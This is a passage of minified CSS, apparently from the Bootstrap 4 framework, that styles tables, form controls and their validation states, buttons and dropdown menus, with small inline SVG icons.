tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup 